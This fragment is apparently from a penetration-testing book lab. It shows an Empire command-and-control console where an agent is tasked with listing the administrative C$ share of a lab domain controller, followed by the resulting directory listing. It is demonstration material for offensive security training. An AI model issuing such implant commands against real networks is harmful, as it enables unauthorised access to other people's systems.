 (Empire: 1WC3URKF) > shell 'dir \\addc.mastering.kali.fourthedition\c$'
[*] Tasked 1WC3URKF to run Task 10
[*] Task 10 results received
Mode   Owner                       LastWriteTime          length    Name
d--hs- NT AUTHORITY\SYSTEM         8/17/2021 3:23:42 AM             $Recycle.Bin
d----- BUILTIN\Administrators      8/30/2021 8:43:08 AM             %LOCALAPPDATA%
d--hsl NT AUTHORITY\SYSTEM         8/17/2021 3:16:20 AM             Documents and Settings
d----- NT AUTHORITY\SYSTEM         7/16/2016 6:23:21 AM             PerfLogs
d-r--- NT SERVICE\TrustedInstaller 8/17/2021 3:26:31 AM             Program Files
d----- NT SERVICE\TrustedInstaller 11/20/2016 3:17:39 PM            Program Files (x86)
d--h-- NT AUTHORITY\SYSTEM         8/18/2021 4:10:51 AM             ProgramData
d--hs- BUILTIN\Administrators      8/17/2021 3:16:23 AM             Recovery
d--hs- BUILTIN\Administrators      8/21/2021 2:04:48 AM             System Volume Information
d-r--- NT AUTHORITY\SYSTEM         8/17/2021 3:23:26 AM             Users
d----- NT SERVICE\TrustedInstaller 9/4/2021 1:02:24 PM              Windows
da---- BUILTIN\Administrators      8/18/2021 3:33:43 AM             xampp
-arhs- NT SERVICE\TrustedInstaller 11/20/2016 2:57:16 PM 389408     bootmgr
-a-hs- NT AUTHORITY\SYSTEM         7/16/2016 6:18:08 AM  1          BOOTNXT
-a-hs-                             9/1/2021 3:49:39 PM   738197504  pagefile.sys